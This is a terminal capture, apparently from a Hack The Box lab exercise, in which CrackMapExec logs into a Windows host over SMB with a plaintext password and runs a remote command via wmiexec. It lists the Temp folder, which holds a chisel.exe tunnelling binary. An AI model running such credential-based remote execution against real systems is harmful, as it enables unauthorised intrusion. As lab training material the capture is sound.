 💀 ~/cyber-t/hack-the-box/a/u/finding-secrets-and-using-them master ?1
❯ cme smb 10.129.204.178 -u robert -p 'Inlanefreight01!'   -X "ls C:\Windows\Temp"
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreigh
t.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.178 445 MS01 [+] Executed command via wmiexec
SMB 10.129.204.178 445 MS01 Directory: C:\Windows\Temp
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01 Mode LastWriteTime Length Name
SMB 10.129.204.178 445 MS01 ---- ------------- ------ ----
SMB 10.129.204.178 445 MS01 d----- 12/12/2022 8:47 AM vmware-SYSTEM
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 12:25 PM 0 BCKzwA
SMB 10.129.204.178 445 MS01 -a---- 5/15/2024 3:30 PM 8621568 chisel.exe
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 12:24 PM 0 ntmNlz
SMB 10.129.204.178 445 MS01 -a---- 5/15/2024 3:15 PM 102 silconfig.log
SMB 10.129.204.178 445 MS01 -a---- 12/12/2022 8:50 AM 206 tem5181.tmp
SMB 10.129.204.178 445 MS01 -a---- 12/6/2022 1:11 PM 206 temE3F.tmp
SMB 10.129.204.178 445 MS01 -a---- 12/12/2022 8:54 AM 2878042 vmware-vmsvc-SYS
TEM.log
SMB 10.129.204.178 445 MS01 -a---- 12/12/2022 8:49 AM 1188 vmware-vmtoolsd-
julio.log
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 12:23 PM 99 vmware-vmtoolsd-
localadmin.log
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 7:46 AM 99 vmware-vmtoolsd-
robert.log
SMB 10.129.204.178 445 MS01 -a---- 5/15/2024 3:14 PM 1485 vmware-vmtoolsd-
SYSTEM.log
SMB 10.129.204.178 445 MS01 -a---- 12/12/2022 8:49 AM 3597 vmware-vmusr-jul
io.log
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 12:23 PM 207 vmware-vmusr-loc
aladmin.log
SMB 10.129.204.178 445 MS01 -a---- 12/5/2022 7:46 AM 207 vmware-vmusr-rob
ert.log
SMB 10.129.204.178 445 MS01 -a---- 5/15/2024 3:14 PM 1440 vmware-vmvss-SYS
TEM.log
SMB 10.129.204.178 445 MS01 -a---- 12/3/2022 4:42 AM 146 XoyAQH
SMB 10.129.204.178 445 MS01 -a---- 5/15/2024 3:30 PM 0 YBsftq